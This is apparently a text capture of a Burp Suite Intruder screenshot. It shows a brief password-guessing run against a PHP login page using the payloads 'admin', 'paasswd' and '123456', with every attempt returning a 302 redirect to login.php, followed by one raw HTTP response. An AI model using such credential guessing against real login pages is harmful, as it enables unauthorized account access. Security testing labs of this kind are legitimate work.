 Intruder attack results filter: Showing all items
Requ... Position Payload Status code Response... Error Timeout Length Comment
0 0 302 1 476
1 1 admin 302 5 475
2 1 paasswd 302 2 476
3 1 123456 302 0 475
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 15 May 2025 20:00:32 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=ii693lk4njldd7624ipp1qh9bo; expires=Fri, 16 May 2025 20:00:32 GMT; Max-Age=86400; path=/;
HttpOnly; SameSite=Strict
8 Location: login.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
Payloads
Resource pool
Settings